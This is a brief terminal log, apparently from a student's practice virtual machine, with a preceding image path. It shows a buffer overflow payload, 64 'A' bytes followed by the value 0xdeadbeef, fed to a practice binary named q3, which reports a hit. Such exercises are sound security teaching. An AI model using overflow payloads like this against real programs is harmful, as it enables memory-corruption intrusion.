 vaishnavi@vaishnavi-VirtualBox:~/Downloads$ ./q3 $( python -c 'print "A"*64 + "\
xef\xbe\xad\xde"')
you have hit the target correctly :)
vaishnavi@vaishnavi-VirtualBox:~/Downloads$